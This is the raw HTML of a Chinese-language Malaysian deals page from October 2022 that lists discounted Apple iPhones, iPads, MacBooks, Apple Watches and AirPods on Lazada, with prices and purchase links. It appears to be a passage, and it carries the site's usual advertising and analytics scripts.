▼ ③ Apple 10.9-inch iPa"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-580663 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/lazada/">
						<span itemprop="name">Lazada</span>
						<meta itemprop="position" content="3" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！</span>
					<meta itemprop="position" content="4" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！" data-bimber-post-url="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/"></span>
<article id="post-580663" class="entry-tpl-classic post-580663 post type-post status-publish format-standard has-post-thumbnail category-lazada category-81 category-91 tag-apple tag-lazada" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/lazada/" class="entry-category entry-category-item-1357"><span itemprop="articleSection">Lazada</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-10-07T15:38:39" itemprop="datePublished">October 7, 2022, 3:38 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /><figcaption class="wp-caption-text"><p style="text-align: right">封面来源：<a href="https://global.techradar.com/en-ae/reviews/ipad-air-2022">techradar</a> | <a href="https://www.zdnet.com/article/iphone-13-hands-on-with-the-iphones-newest-colors/">zdnet</a></p></figcaption></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>舍不得以原价购买全新的 Apple 产品？那这次的10.10购物节就是最好的时机啦～即日起，Apple x Lazada 授权经销商举办双十大优惠，尤其多款 iPad 都有折扣哦！</p>
<figure id="attachment_580678" aria-describedby="caption-attachment-580678" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-580678" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/49561-96979-42211-81931-Placing-129-inch-iPad-Pro-on-Magic-Keyboard-xl-xl.jpg" alt="" width="1312" height="738" /><figcaption id="caption-attachment-580678" class="wp-caption-text">照片来源：<a href="https://appleinsider.com/articles/22/08/01/compared-m2-macbook-air-vs-m1-129-inch-ipad-pro">appleinsider</a></figcaption></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3>【iPhone】</h3>
<p>▼ <strong>① <a href="https://www.lazada.com.my/products/apple-iphone-13-256gb-free-shipping-i2462179972-s10739877418.html">Apple iPhone 13 256GB</a></strong></p>
<p><span style="color: #ff0000;"><del>RM4,399.00</del></span> <strong>RM4,099.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-iphone-13-256gb-free-shipping-i2462179972-s10739877418.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580664" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5632.jpg" alt="" width="1183" height="1545" /></p>
<h3>【iPad】</h3>
<p>▼ <strong>② <a href="https://www.lazada.com.my/products/apple-ipad-9th-gen-102-inch-ipad-wi-fi-64gb-i2475167939-s10816214325.html">Apple iPad 9th Gen 10.2-inch iPad Wi-Fi 64GB</a></strong></p>
<p><span style="color: #ff0000;"><del>RM1,499.00</del></span> <strong>RM1,439.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-ipad-9th-gen-102-inch-ipad-wi-fi-64gb-i2475167939-s10816214325.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580665" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5623.jpg" alt="" width="1183" height="1585" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ <strong>③ <a href="https://www.lazada.com.my/products/apple-109-inch-ipad-air-wi-fi-2022-i2896598233-s14013215221.html">Apple 10.9-inch iPad Air Wi-Fi (2022)</a></strong></p>
<p><span style="color: #ff0000;"><del>RM2,699.00</del></span> <strong>RM2,539.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-109-inch-ipad-air-wi-fi-2022-i2896598233-s14013215221.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580666" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5627.jpg" alt="" width="1183" height="1585" /></p>
<p>▼ <strong>④ <a href="https://www.lazada.com.my/products/apple-109-inch-ipad-air-wi-fi-cellular-2022-i2896629048-s14013395243.html">Apple 10.9-inch iPad Air Wi-Fi + Cellular (2022)</a></strong></p>
<p><span style="color: #ff0000;"><del>RM3,349.00</del></span> <strong>RM2,961.90</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-109-inch-ipad-air-wi-fi-cellular-2022-i2896629048-s14013395243.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580668" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5629.jpg" alt="" width="1183" height="1728" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ <strong>⑤ <a href="https://www.lazada.com.my/products/apple-129-inch-ipad-pro-wi-fi-256gb-i2096880436-s8416305812.html">Apple 12.9-inch iPad Pro Wi-Fi 256GB</a></strong></p>
<p><span style="color: #ff0000;"><del>RM5,249.00</del></span> <strong>RM5,079.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-129-inch-ipad-pro-wi-fi-256gb-i2096880436-s8416305812.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580667" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5630.jpg" alt="" width="1183" height="1569" /></p>
<h3>【MacBook】</h3>
<p>▼ <strong>⑥ <a href="https://www.lazada.com.my/products/macbook-air-m2-2022-i3052927717-s15184869532.html">MacBook Air (M2, 2022)</a></strong></p>
<p><span style="color: #ff0000;"><del>RM5,499.00</del></span> <strong>RM5,379.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/macbook-air-m2-2022-i3052927717-s15184869532.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580669" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5624.jpg" alt="" width="1196" height="1561" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ <strong>⑦ <a href="https://www.lazada.com.my/products/macbook-pro-13-inch-m2-2022-i3052989259-s15184855775.html">MacBook Pro (13-inch, M2, 2022)</a></strong></p>
<p><span style="color: #ff0000;"><del>RM5,699.00</del></span> <strong>RM5,439.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/macbook-pro-13-inch-m2-2022-i3052989259-s15184855775.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580670" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5626.jpg" alt="" width="1183" height="1561" /></p>
<p>▼ <strong>⑧ <a href="https://www.lazada.com.my/products/apple-16-inch-macbook-pro-m1-pro-chip-with-10core-cpu-and-16core-gpu-1tb-ssd-i2641735878-s12012880471.html">Apple 16-inch MacBook Pro M1 Pro chip</a></strong></p>
<p><span style="color: #ff0000;"><del>RM11,599.00</del></span> <strong>RM11,339.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-16-inch-macbook-pro-m1-pro-chip-with-10core-cpu-and-16core-gpu-1tb-ssd-i2641735878-s12012880471.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580676" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5628.jpg" alt="" width="1183" height="1643" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<h3>【Apple Watch】</h3>
<p><strong>▼ ⑨ <a href="https://www.lazada.com.my/products/apple-watch-series-7-gps-41mm-sport-band-regular-i2565486256.html">Apple Watch Series 7 GPS, 41mm Sport Band &#8211; Regular</a></strong></p>
<p><span style="color: #ff0000;"><del>RM1,749.00</del></span> <strong>RM1,589.50</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-watch-series-7-gps-41mm-sport-band-regular-i2565486256.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580671" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5634.jpg" alt="" width="1183" height="1546" /></p>
<p><strong>▼ ⑩ <a href="https://www.lazada.com.my/products/apple-watch-series-7-gps-45mm-sport-band-regular-i2565435641-s11419371367.html">Apple Watch Series 7 GPS, 45mm Sport Band &#8211; Regular</a></strong></p>
<p><span style="color: #ff0000;"><del>RM1,899.00</del></span> <strong>RM1,859.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-watch-series-7-gps-45mm-sport-band-regular-i2565435641-s11419371367.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580672" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5635.jpg" alt="" width="1183" height="1552" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<h3>【AirPods】</h3>
<p>▼ <strong>⑪ <a href="https://www.lazada.com.my/products/apple-airpods-pro-i2569084255-s11447184168.html">Apple AirPods Pro</a></strong></p>
<p><span style="color: #ff0000;"><del>RM1,099.00</del></span> <strong>RM759.00</strong> ⏩ 购买链接【<a href="https://www.lazada.com.my/products/apple-airpods-pro-i2569084255-s11447184168.html">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-580673" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/IMG_5633.jpg" alt="" width="1183" height="1484" /></p>
<h3>【Apple 配件】</h3>
<p>▼ <strong>⑫ <a href="https://www.lazada.com.my/products/apple-earpods-with-lightning-connector-i217775789-s275840399.html">Apple EarPods with Lightning Connector</a></strong></p>
